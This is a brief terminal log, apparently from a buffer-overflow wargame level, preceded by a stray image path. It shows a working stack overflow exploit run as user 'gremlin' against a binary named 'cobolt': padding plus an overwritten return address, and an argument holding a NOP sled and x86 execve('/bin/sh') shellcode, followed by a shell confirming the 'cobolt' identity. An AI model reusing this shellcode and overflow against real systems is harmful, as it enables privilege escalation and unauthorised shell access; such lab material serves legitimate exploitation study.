 [gremlin@localhost gremlin]$ ./cobolt `python -c 'print "A"*20 + "\x04\xfe\xff\xbf"'` `python -c 'print "\x90" * 50 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"aa"'`
AAAAAAAAAAAAAAAAAAAA���
bash$ qhoami
sh: qhoami: command not found
bash$ whoami
cobolt
bash$